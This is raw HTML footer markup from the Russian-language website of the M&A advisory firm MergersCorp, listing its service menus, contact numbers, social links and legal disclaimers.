<li id="menu-item-19686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19686"><a href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li id="menu-item-19687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19687"><a href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="bottom_footer_section">
						<div class="col-lg-12 sub_footer_top">
							<div class="foter-menu set-animation">
								<!-- <span class="footer_menu_span"> </span> -->
								<div class="menu-footer-legal-ru-container"><ul id="menu-footer-legal-ru" class="menu"><li id="menu-item-20651" class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-20651"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li id="menu-item-43515" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43318 current_page_item menu-item-43515"><a href="https://www.mergerscorp.ru/disclaimer/" aria-current="page">Отказ от ответственности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40724"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li id="menu-item-20654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20654"><a rel="privacy-policy" href="https://www.mergerscorp.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-20653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20653"><a href="https://www.mergerscorp.ru/spam-policy/">Политика в отношении спама</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://www.mergerscorp.ru/cookies/">Информация о Cookies</a></li>
<li id="menu-item-43519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43519"><a href="https://www.mergerscorp.ru/client-confidentiality/">Kонфиденциальность Kлиента</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90888"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li id="menu-item-43522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43522"><a href="https://www.mergerscorp.ru/gdpr-2/">GDPR</a></li>
<li id="menu-item-43523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43523"><a href="https://www.mergerscorp.ru/modern-slavery-act/">Закон о современном рабстве</a></li>
<li id="menu-item-43525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43525"><a href="https://www.mergerscorp.ru/code-of-conduct/">Нормы поведения</a></li>
<li id="menu-item-90887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90887"><a href="https://www.mergerscorp.ru/website-accessibility-statement/">Website Accessibility Statement</a></li>
<li id="menu-item-43528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43528"><a href="https://www.mergerscorp.ru/trademark/">Товарный знак</a></li>
</ul></div>							</div>
						</div>
						<div class="clear"></div>
						<div class="col-lg-12">
							<div class="copyright-area set-animation">
								<!-- <p>©  MergersCorp M&amp;A International </p> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
   <!--End Footer HTML-->


    
    <div class="footer-bottom footer-bottom-two">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p> © 2020 MergersCorp M&A International All rights reserved. MergersCorp M&A International is the collective trade name of independent member firms affiliated with MergersCorp M&A International. For details of the nature of affiliation, please refer to <a href="mergerscorp.com/legal.">www.mergerscorp.com/legal</a>. </p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->



<footer id="footer-section"  style="background-image: url('https://www.mergerscorp.ru/wp-content/uploads/2022/03/Mail-1-1.png');" >
		<!--Make HTML below-->
		<div class="custome-footer-area">
			<!-- <div class="footer-social-media">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="social_menu_custom set-animation is-visible">
								<div class="menu-footer-menu-4-social-container">
										<div class="menu-footer-menu-4-ru-social-container"><ul id="menu-footer-menu-4-ru-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19684"><a href="https://www.instagram.com/mergerscorp/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19685"><a href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19686"><a href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19687"><a href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div> -->
			<div class="footer-top-area">
				<div class="container-fluid">
					<!-- <div class="row">
						<div class="col-lg-9">
							<div class="footer-top-right">
								<div class="row">
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3>О нас</h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-1-container">
													<div class="menu-footer-menu-1-ru-container"><ul id="menu-footer-menu-1-ru-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20560"><a href="https://www.mergerscorp.ru/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90873"><a href="https://www.mergerscorp.ru/nasha-komanda/">Наша команда</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40725"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188760"><a href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90874"><a href="https://www.mergerscorp.ru/industries/">Отрасли</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90875"><a href="https://www.mergerscorp.ru/servis/">Сервис</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40729"><a href="https://www.mergerscorp.ru/press-smi-ru/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188761"><a href="https://www.mergerscorp.ru/newsroom/">Отдел новостей</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188762"><a href="https://www.mergerscorp.ru/%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0/">Карьера</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188955"><a href="https://blog.mergerscorp.com/ru/">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188764"><a href="https://www.mergerscorp.ru/%d1%83%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%bc%d0%be%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Стать партнером</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3>Ресурсы</h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-2-container">
													<div class="menu-footer-menu-2-ru-container"><ul id="menu-footer-menu-2-ru-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90878"><a href="https://www.mergerscorp.ru/biznes-na-prodazhu-eksport/">Бизнесы в продаже</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188765"><a href="https://www.mergerscorp.ru/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8b/">Сделки M&#038;A по странам</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20577"><a href="https://mergerscorp.com/ru/listings/">Купить бизнес</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21657"><a href="https://www.mergerscorp.ru/ocenka-biznesa/">Продать бизнес</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90879"><a href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Транзакции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90881"><a href="https://www.mergerscorp.ru/calculator-formulas-lehman/">Калькулятор формулы Лемана</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3>Контакты</h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-3-container">
													<div class="menu-footer-menu-3-ru-container"><ul id="menu-footer-menu-3-ru-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188766"><a href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Контактная форма</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20584"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-lg-3">
							<div class="footer-top-area set-animation is-visible">
								<ul class="footer-contact">

																		<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
										<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
										<a href="tel:+442038856670">+44 20 3885 6670</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
										<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
						                    								            <a href="https://www.mergerscorp.ru/ocenka-biznesa/" class="free-business-valuation">БЕСПЛАТНАЯ ОЦЕНКА БИЗНЕСА</a>
								            
									</li>
								</ul>
							</div>
						</div>
					</div> -->
					<div class="widget-wrap-area footer-top-righ">
						<div class="single-widgets set-animation is-visible">
							<div class="widgets-title">
								<h3>О нас</h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-1-container">
									<div class="menu-footer-menu-1-ru-container"><ul id="menu-footer-menu-1-ru-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20560"><a href="https://www.mergerscorp.ru/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90873"><a href="https://www.mergerscorp.ru/nasha-komanda/">Наша команда</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40725"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188760"><a href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90874"><a href="https://www.mergerscorp.ru/industries/">Отрасли</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90875"><a href="https://www.mergerscorp.ru/servis/">Сервис</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40729"><a href="https://www.mergerscorp.ru/press-smi-ru/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188761"><a href="https://www.mergerscorp.ru/newsroom/">Отдел новостей</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188762"><a href="https://www.mergerscorp.ru/%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0/">Карьера</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188955"><a href="https://blog.mergerscorp.com/ru/">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188764"><a href="https://www.mergerscorp.ru/%d1%83%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d0%bc%d0%be%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Стать партнером</a></li>
</ul></div>								</div>
							</div>
						</div>
						<div class="single-widgets set-animation is-visible">

							<div class="widgets-title">
								<h3>Ресурсы</h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-2-container">
									<div class="menu-footer-menu-2-ru-container"><ul id="menu-footer-menu-2-ru-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90878"><a href="https://www.mergerscorp.ru/biznes-na-prodazhu-eksport/">Бизнесы в продаже</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188765"><a href="https://www.mergerscorp.ru/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8b/">Сделки M&#038;A по странам</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20577"><a href="https://mergerscorp.com/ru/listings/">Купить бизнес</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21657"><a href="https://www.mergerscorp.ru/ocenka-biznesa/">Продать бизнес</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90879"><a href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Транзакции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90881"><a href="https://www.mergerscorp.ru/calculator-formulas-lehman/">Калькулятор формулы Лемана</a></li>
</ul></div>								</div>
							</div>

							<!--Contact Us-->
							<div class="contact-us-footer">
								<div class="widgets-title">
									<h3>Контакты</h3>
								</div>
								<div class="widget-menu ">
									<div class="menu-footer-menu-3-container">
										<div class="menu-footer-menu-3-ru-container"><ul id="menu-footer-menu-3-ru-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188766"><a href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Контактная форма</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20584"><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li>
</ul></div>									</div>
								</div>
							</div>

						</div>
						

													
						 						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>Консалтинг M&A</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ru/service/konsultacii-sell-side/">Консультации M&A “Sell-Side”</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/konsultacii-ma-buy-side/">Консультации M&A “Buy-Side”</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/kompleksnye-konsaltingovye-uslugi-p/">M&A услуги по консолидации</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/otchuzhdenie-aktivov/">Отчуждение активов</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/sliyaniya/">Слияния</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/post-sliyanie/">Пост слияние</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/sovmestnye-predpriyatiya/">Совместные предприятия</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/ocenka-biznesa/">Оценка бизнеса</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/vykup-predpriyatiya-administraciej/">Выкуп компании менеджментом</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/privlechenie-kapitala/">Привлечение капитала</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/poisk-partnerov-po-sdelkam/">Поиск сделок</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d0%b7%d0%b0%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8/">Отбор инвестиционных сделок</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/peregovory-o-zaklyuchenii-sdelki/">Переговоры по сделке</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be-%d1%81%d0%bb%d0%b8%d1%8f%d0%bd%d0%b8%d1%8f%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%bb%d0%be%d1%89%d0%b5%d0%bd%d0%b8/">Консалтинг по сделкам M&A и операциям со SPAC</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d1%81%d0%bb%d0%b8%d1%8f%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b3%d0%bb%d0%be%d1%89%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d1%81%d0%ba%d0%be%d0%bc-%d1%84/">Консультационные услуги по M&A на швейцарском финансовом рынке</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/dopolnitelnaya-usluga-po-sliyaniyam-i-p/">Дополнительные M&A услуги</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>Корпоративные услуги</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ru/service/strategicheskoe-konsultirovanie/">Стратегический консалтинг</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/konsultacionnye-uslugi-spac/">Консультационные услуги по SPAC</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/finansirovanie-i-ipo/">Финансирование и IPO</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/usluga-due-diligence/">Услуга Due Diligence</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/korporativnoe-upravlenie/">Корпоративное управление</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/korporativnaya-restrukturizaciya/">Корпоративная реструктуризация</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0/">Реструктуризация долга</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82/">Реструктуризация капитала</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d0%b1%d1%80%d0%b8%d0%b4%d0%b6-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Промежуточное финансирование</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/mezhdunarodnyj-finansovyj-konsalting/">Международный финансовый консалтинг</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/konsalting-po-finansirovaniyu-proekt/">Консалтинг по финансированию проектов</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/%d0%be%d0%b1%d0%bb%d0%b8%d0%b3%d0%b0%d1%86%d0%b8%d0%b8-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d0%b5%d0%bc%d1%8b%d0%b5-%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Облигации / Активно управляемые сертификаты (AMCs)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/uspeshnoe-planirovanie/">Успешное планирование</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/sliyaniya-i-pogloshcheniya-sport-i-futbol/">M&A в сфере спорта и футбола</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>Консалтинг</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="hhttps://www.mergerscorp.ru/service/vyhod-na-rynki-i-ekspansiya/ttps://mergerscorp.com/service/market-entry-market-expansion/">Выход на рынки и экспансия</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/issledovaniya-i-analiz/">Исследования и анализ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/zashchita-aktivov/">Защита активов</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/nastavnichestvo-i-kouching-v-oblasti-sl/">M&A наставничество и коучинг</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ru/service/vid-na-zhitelstvo-grazhdanstvo-cherez-i/">Вид на жительство/гражданство через инвестиции</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    							
						

						<div class="footer-social-media">
							<div class="menu-footer-menu-4-social-container">
								<div class="menu-footer-menu-4-ru-social-container"><ul id="menu-footer-menu-4-ru-social-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19684"><a href="https://www.instagram.com/mergerscorp/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19685"><a href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19686"><a href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19687"><a href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>							</div>

							<ul class="footer-contact">

																<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
									<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
									<a href="tel:+442038856670">+44 20 3885 6670</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
									<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
					                    							            <a href="https://www.mergerscorp.ru/ocenka-biznesa/" class="free-business-valuation">БЕСПЛАТНАЯ ОЦЕНКА БИЗНЕСА</a>
							            
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container-fluid">
					<div class="row">
						<div class="bottom_footer_section">
							<div class="col-lg-12 sub_footer_top">
								<div class="foter-menu set-animation is-visible">
									<!-- <span class="footer_menu_span"> </span> -->
									<div class="menu-footer-legal-container">
										<div class="menu-footer-legal-ru-container"><ul id="menu-footer-legal-ru-1" class="menu"><li class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-20651"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43318 current_page_item menu-item-43515"><a href="https://www.mergerscorp.ru/disclaimer/" aria-current="page">Отказ от ответственности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40724"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20654"><a rel="privacy-policy" href="https://www.mergerscorp.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20653"><a href="https://www.mergerscorp.ru/spam-policy/">Политика в отношении спама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://www.mergerscorp.ru/cookies/">Информация о Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43519"><a href="https://www.mergerscorp.ru/client-confidentiality/">Kонфиденциальность Kлиента</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90888"><a href="https://www.mergerscorp.ru/contact-ru/">Свяжитесь с нами</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43522"><a href="https://www.mergerscorp.ru/gdpr-2/">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43523"><a href="https://www.mergerscorp.ru/modern-slavery-act/">Закон о современном рабстве</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43525"><a href="https://www.mergerscorp.ru/code-of-conduct/">Нормы поведения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90887"><a href="https://www.mergerscorp.ru/website-accessibility-statement/">Website Accessibility Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43528"><a href="https://www.mergerscorp.ru/trademark/">Товарный знак</a></li>
</ul></div>									</div>
								</div>
							</div>
							<div class="clear"></div>
							<div class="col-lg-12">
								<div class="copyright-area set-animation is-visible">
																			<p style="text-align: center;">© 2025 MergersCorp M&A International is a global brand operating through a number of professional firms and constituent entities (“Members”) located throughout the world to provide Investment Banking, Corporate Finance, and Advisory Services and other client-related professional services. The Member Firms (“Members”) are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit our Disclaimer: https://mergerscorp.com/disclaimer. MergersCorp M&amp;A International's franchising program is not offered to individuals or entities located in the United States.</p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">The franchising program is offered by MergersUK Limited, a UK Company with its registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom.  </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">  MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.   </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;"> U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer. Check the background of investment professionals associated with this site on <a href="https://brokercheck.finra.org/" rel="nofollow" target="_blank" style="color:#fff; text-decoration: underline;">Broker Check</a>.
									

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom-text">
				<div class="container-fluid">
					<div class="row">
						<div class="col-lg-12">
							<div class="text-center">
								<p>This website is operated by MergersUS Inc a US Corporation with registered office at</p>
								<h4>40 Wall Street, Suite #2725, New York, New York 10005, United States of America</h4>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--End Footer HTML-->


	</footer>




												
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
